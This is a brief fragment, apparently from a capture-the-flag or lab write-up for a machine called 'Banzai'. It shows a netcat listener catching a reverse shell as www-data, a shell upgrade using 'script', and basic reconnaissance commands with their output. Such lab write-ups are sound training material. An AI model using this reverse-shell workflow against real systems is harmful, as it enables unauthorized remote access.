 siinatra:Banzai/ $ nc -lvnp 8295
listening on [any] 8295 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.173.56] 49852
script -qc /bin/bash /dev/null
www-data@banzai:/var/www/html/lib$ hostname
hostname
banzai
www-data@banzai:/var/www/html/lib$ whoami
whoami
www-data
www-data@banzai:/var/www/html/lib$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:bf:a8:29 brd ff:ff:ff:ff:ff:ff
    inet 192.168.173.56/24 brd 192.168.173.255 scope global ens192
       valid_lft forever preferred_lft forever
www-data@banzai:/var/www/html/lib$
Using script